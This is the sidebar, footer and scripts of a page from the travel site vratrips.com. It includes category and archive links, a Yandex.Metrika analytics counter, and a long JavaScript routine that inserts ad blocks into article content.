	<li class="cat-item cat-item-15"><a href="https://en.vratrips.com/category/thailand/food-and-drink">Food and Drink</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://en.vratrips.com/category/thailand/holiday-in-thailand">Holiday in Thailand</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://en.vratrips.com/category/thailand/hotels">Hotels</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://en.vratrips.com/category/thailand/hua-hin">Hua Hin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://en.vratrips.com/category/thailand/krabi-province">Krabi Province</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://en.vratrips.com/category/thailand/life-in-thailand">Life in thailand</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://en.vratrips.com/category/thailand/pattaya">Pattaya</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://en.vratrips.com/category/thailand/phuket-island">Phuket Island</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://en.vratrips.com/category/thailand/samui-island">Samui Island</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://en.vratrips.com/category/thailand/security">Security</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://en.vratrips.com/category/thailand/sex-tourism-in-thailand">Sex Tourism in Thailand</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://en.vratrips.com/category/thailand/shopping-in-thailand">Shopping in Thailand</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://en.vratrips.com/category/thailand/thai-islands">Thai islands</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://en.vratrips.com/category/thailand/thai-laws">Thai laws</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://en.vratrips.com/category/thailand/thailand-beaches-map">Thailand beaches map</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://en.vratrips.com/category/thailand/the-property">The property</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://en.vratrips.com/category/thailand/transport">Transport</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://en.vratrips.com/category/thailand/travel-tips">Travel Tips</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://en.vratrips.com/category/thailand/work-in-thailand">Work in Thailand</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a href="https://en.vratrips.com/category/turkey">TURKEY</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://en.vratrips.com/category/uae">UAE</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://en.vratrips.com/category/ukraine">UKRAINE</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://en.vratrips.com/category/vietnam">VIETNAM</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://en.vratrips.com/2019/11'>November 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/10'>October 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/09'>September 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/08'>August 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/07'>July 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/05'>May 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/04'>April 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/03'>March 2019</a></li>
	<li><a href='https://en.vratrips.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://vratrips.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://en.vratrips.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://en.vratrips.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 World Travel is a tourist portal VRATRIPS.COM.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
<p>|<a href="//vratrips.com/"> bg</a> | <a href="//en.vratrips.com/">en</a> | <a href="//sk.vratrips.com/">sk </a>| <a href="//sl.vratrips.com/">sl</a> | <a href="//hu.vratrips.com/">hu</a> | <a href="//hr.vratrips.com/">hr</a> | <a href="//cs.vratrips.com/"> cs</a> | <a href="//pl.vratrips.com/">pl</a> |  <a href="//sr.vratrips.com/">sr</a> | <a href="//bs.vratrips.com/">bs</a> |</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54391003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54391003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://en.vratrips.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
